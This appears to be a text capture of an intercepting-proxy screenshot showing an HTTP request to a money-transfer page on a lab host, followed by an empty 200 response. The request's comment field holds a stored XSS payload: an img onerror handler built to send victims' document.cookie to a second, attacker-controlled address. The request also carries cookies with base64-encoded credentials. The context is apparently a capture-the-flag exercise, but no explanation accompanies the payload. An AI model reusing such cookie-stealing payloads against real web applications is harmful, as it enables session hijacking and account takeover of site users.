 Request
Pretty
Raw
Hex
\n
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://10.10.10.154
0 Connection: close
1 Referer: http://10.10.10.154/user/
2 Cookie: id=3; username=YWRtaW4xMjM%3D; password=YWRtaW4xMjM%3D
3
4 fromId=3&toId=1&amount=1&comment=
<img+src%3dx+onerror%3d'http%3a//10.10.14.17/%3f'%2bdocument.cookie%3b>
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Apr 2023 10:55:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9